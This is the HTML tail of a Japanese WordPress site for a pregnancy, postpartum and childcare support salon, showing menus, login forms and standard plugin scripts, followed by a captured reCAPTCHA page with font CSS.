      <h3 class="title"><a href="https://yournaturalway.jp/2021/12/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91ai%e6%99%82%e4%bb%a3%e3%81%ab%e5%8b%9d%e3%81%a1%e6%ae%8b%e3%82%8b%e3%81%ab%e3%81%af%ef%bc%9f/"><span>【ﾚｯｽﾝｱｰｶｲﾌﾞ】AI時代に勝ち残るには？12月4日宮川典子</span></a></h3>
           </div>
    </article>
        <article class="item">
     <a class="link animate_background" href="https://yournaturalway.jp/2021/06/20/%e3%81%84%e3%81%a4%e3%81%a7%e3%82%82%e3%80%8c%e9%81%8a%e3%81%b3%e3%81%ab%e6%9d%a5%e3%81%a6%ef%bc%81%e3%80%8d%e3%81%a8%e8%a8%80%e3%81%88%e3%82%8b%e5%ae%b6%e3%81%ab%e3%81%99%e3%82%8b%e6%95%b4%e7%90%86/">
      <div class="image_wrap">
              <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/06/16bcdadfc5ac4add39fdb1fc41259495-520x520.png) no-repeat center center; background-size:cover;"></div>
      </div>
     </a>
     <div class="title_area">
      <h3 class="title"><a href="https://yournaturalway.jp/2021/06/20/%e3%81%84%e3%81%a4%e3%81%a7%e3%82%82%e3%80%8c%e9%81%8a%e3%81%b3%e3%81%ab%e6%9d%a5%e3%81%a6%ef%bc%81%e3%80%8d%e3%81%a8%e8%a8%80%e3%81%88%e3%82%8b%e5%ae%b6%e3%81%ab%e3%81%99%e3%82%8b%e6%95%b4%e7%90%86/"><span>ﾚｯｽﾝｱｰｶｲﾌﾞ:いつでも「遊びに来て！」と言える家にする整理収納法/吉田ミナ先生</span></a></h3>
           </div>
    </article>
       </div><!-- END .recipe_list1 -->
  </div><!-- END #related_post -->
  
  
 </div><!-- END #main_col -->

 <div id="side_col">
<div class="widget_content clearfix tcd_ad_widget" id="tcd_ad_widget-2">
<a href="https://lin.ee/Rh7hBQ3" target="_blank"><img src="https://yournaturalway.jp/wp-content/uploads/2021/08/ynw-LINEbnr.jpg" alt="" /></a>
</div>
<div class="widget_content clearfix recipe_category_list_widget" id="recipe_category_list_widget-2">
<h3 class="widget_headline rich_font"><span>レッスンカテゴリー</span></h3><ul>
  <li><a href="https://yournaturalway.jp/event_category/food/">food</a></li>

 
  <li><a href="https://yournaturalway.jp/event_category/beauty/">beauty</a></li>

 
  <li><a href="https://yournaturalway.jp/event_category/lifestyle/">lifestyle</a></li>

 
  <li><a href="https://yournaturalway.jp/event_category/money/">money</a></li>

 
  <li><a href="https://yournaturalway.jp/event_category/babycare/">Babycare</a></li>

 
  <li><a href="https://yournaturalway.jp/event_category/wellness/">wellness</a></li>

 
 </ul>
</div>
<div class="widget_content clearfix recipe_category_list_widget" id="tcd_category_list_widget-2">
<h3 class="widget_headline rich_font"><span>ブログカテゴリー</span></h3><ul>
 	<li class="cat-item cat-item-6"><a href="https://yournaturalway.jp/category/news/">News</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://yournaturalway.jp/category/blog/">サポーター(講師)ブログ</a>
<ul class='children'>
	<li class="cat-item cat-item-1"><a href="https://yournaturalway.jp/category/blog/books/">おすすめ書籍</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://yournaturalway.jp/category/%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3%e3%82%a2%e3%83%bc%e3%82%ab%e3%82%a4%e3%83%96/">レッスンアーカイブ</a>
</li>
</ul>
</div>
</div>
</div><!-- END #main_contents -->


<footer id="footer">

    <div id="footer_top"  style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/05/pexels-andreas-wohlfahrt-2456327-scaled.jpg) no-repeat center center; background-size:cover;" >

    
    <div id="footer_top_inner" class="clearfix">

                    <div id="footer_menu" class="footer_menu">
          <h3 class="footer_headline rich_font">メニュー</h3>
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-760"><a href="https://yournaturalway.jp/blog/">ブログ一覧</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://yournaturalway.jp/company/">運営会社</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://yournaturalway.jp/privacypolicy/">プライバシーポリシー</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://yournaturalway.jp/terms/">利用規約</a></li>
</ul>        </div>
      
              <div id="footer_category_menu" class="footer_menu">
          <h3 class="footer_headline rich_font">レッスンカテゴリー</h3>
                      <ul>
                              <li><a href="https://yournaturalway.jp/event_category/food/">food</a>

                              </li>
                          <li><a href="https://yournaturalway.jp/event_category/beauty/">beauty</a>

                              </li>
                          <li><a href="https://yournaturalway.jp/event_category/lifestyle/">lifestyle</a>

                              </li>
                          <li><a href="https://yournaturalway.jp/event_category/money/">money</a>

                              </li>
                          <li><a href="https://yournaturalway.jp/event_category/babycare/">Babycare</a>

                              </li>
                          <li><a href="https://yournaturalway.jp/event_category/wellness/">wellness</a>

                              </li>
                      </ul>
                  </div>
      
                <div id="footer_widget" class="clearfix">
            <div class="widget_content clearfix recipe_category_list_widget" id="tcd_category_list_widget-3">
<h3 class="footer_headline rich_font">ブログカテゴリー</h3><ul>
 	<li class="cat-item cat-item-6"><a href="https://yournaturalway.jp/category/news/">News</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://yournaturalway.jp/category/blog/">サポーター(講師)ブログ</a>
<ul class='children'>
	<li class="cat-item cat-item-1"><a href="https://yournaturalway.jp/category/blog/books/">おすすめ書籍</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://yournaturalway.jp/category/%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3%e3%82%a2%e3%83%bc%e3%82%ab%e3%82%a4%e3%83%96/">レッスンアーカイブ</a>
</li>
</ul>
</div>
          </div>
        
    </div><!-- END #footer_top_inner -->
          <div id="widget_area_overlay" style="background:rgba(0,0,0,0.3);"></div>
      </div><!-- END #footer_top -->

  <div id="footer_bottom">

        <div id="footer_logo">
      
<h3 class="logo">
 <a href="https://yournaturalway.jp/" title="Your Natural Way">
    <span class="pc_logo_text" style="font-size:31px;">Your Natural Way</span>
      <span class="mobile_logo_text" style="font-size:18px;">Your Natural Way</span>
   </a>
</h3>

              <h3 class="desc">-産前産後・育児中のサポートオンラインサロン-</h3>
          </div>

              <ul id="footer_social_link" class="clearfix">
                                                        <li class="rss"><a href="https://yournaturalway.jp/feed/" rel="nofollow" target="_blank" title="RSS"><span>RSS</span></a></li>      </ul>
    
  </div><!-- END #footer_bottom -->

  <div id="return_top">
    <a href="#body"><span>PAGE TOP</span></a>
  </div>

  <p id="copyright">Copyright © 2021</p>

</footer>


</div><!-- #container -->

<div id="drawer_menu">
      <nav>
      <ul id="mobile_menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://yournaturalway.jp/about/">YourNaturalwayとは？</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35"><a href="https://yournaturalway.jp/#current-event" class="megamenu_button" data-megamenu="js-megamenu35">イベント一覧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://yournaturalway.jp/supporters/" class="megamenu_button" data-megamenu="js-megamenu30">サポーター一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-759"><a href="https://yournaturalway.jp/blog/">ブログ一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://yournaturalway.jp/specialthanks/">協賛(スポンサー様一覧)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://lin.ee/Rh7hBQ3">LINEでお問い合わせ</a></li>
</ul>    </nav>
    <div id="mobile_banner">
      </div><!-- END #header_mobile_banner -->
</div>

<script>
jQuery(document).ready(function($){
  });
</script>

  <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0&#038;ver=3.0' id='google-recaptcha-js'></script>
  <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
    /* <![CDATA[ */
    var wpcf7_recaptcha = {
      "sitekey": "6LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0",
      "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
      }
    };
    /* ]]> */
  </script>
  <script type='text/javascript' src='https://yournaturalway.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1' id='wpcf7-recaptcha-js'></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ynw_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="modal_overlay">
	<div class="login_form_wrap form_wrap modal_wrap" id="login_modal_wrap">
		<div class="login_form_area">
			<form id="js-modal-login-form" class="membership-form" action="https://yournaturalway.jp/?memberpage=login" method="post">
				<h2 class="headline">ログイン</h2>
				<div class="email">
					<input class="input_field" type="email" name="log" value="" placeholder="メールアドレス" required>
				</div>
				<div class="password">
					<input class="input_field" type="password" name="pwd" value="" placeholder="パスワード" required>
				</div>
				<div class="remember"><label><input name="rememberme" type="checkbox" value="forever">ログイン情報を記憶する</label></div>
				<div class="submit">
					<input type="submit" value="ログイン">
					<input type="hidden" name="redirect_to" value="https://yournaturalway.jp/2021/12/24/%E3%80%90%EF%BE%9A%EF%BD%AF%EF%BD%BD%EF%BE%9D%EF%BD%B1%EF%BD%B0%EF%BD%B6%EF%BD%B2%EF%BE%8C%EF%BE%9E%E3%80%91%E7%94%A3%E5%89%8D%E7%94%A3%E5%BE%8C%E3%81%AE%E3%81%8A%E8%A9%B1%EF%BC%8F%E5%87%BA%E7%94%A3/">
				</div>
				<a id="lost_password" href="https://yournaturalway.jp/?memberpage=reset_password">パスワードを忘れた場合</a>
			</form>
		</div>
		<a class="close_modal_button" href="#">CLOSE</a>
	</div>
	<div class="password_form_wrap form_wrap modal_wrap" id="password_modal_wrap">
		<div class="password_form_area">
			<form id="js-modal-reset-password-form" class="membership-form" action="https://yournaturalway.jp/?memberpage=reset_password" method="post">
				<h2 class="headline">パスワード再設定</h2>
				<p>メールアドレスを入力してください。<br>
入力されたメールアドレスにパスワード再発行のメールをお送りします。</p>
				<div class="email">
					<input class="input_field" type="email" name="email" value="" placeholder="メールアドレス" required>
				</div>
				<div class="submit">
					<input type="submit" value="メールを送信する">
					<input type="hidden" name="nonce" value="c621e15fba">
				</div>
			</form>
		</div>
		<a class="close_modal_button" href="#">CLOSE</a>
	</div>
</div>
<script type="text/javascript" src="https://yournaturalway.jp/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://yournaturalway.jp/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="tcd-membership-js-extra">
/* <![CDATA[ */
var TCD_MEMBERSHIP = {"ajax_url":"https://yournaturalway.jp/wp-admin/admin-ajax.php","ajax_error_message":"\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","not_image_file":"\u753b\u50cf\u30d5\u30a1\u30a4\u30eb\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
//# sourceURL=tcd-membership-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/membership.js?ver=2.3.5" id="tcd-membership-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/copy_title_url.js?ver=2.3.5" id="copy_title_url-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yournaturalway.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yournaturalway.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(function($) {
	jQuery.post('https://yournaturalway.jp/wp-admin/admin-ajax.php',{ action: 'views_count_up', post_id: 861, nonce: 'f9d1ff2ac4'});
});
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0&co=aHR0cHM6Ly95b3VybmF0dXJhbHdheS5qcDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=750aptlpt8z7
body_size: 49628
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
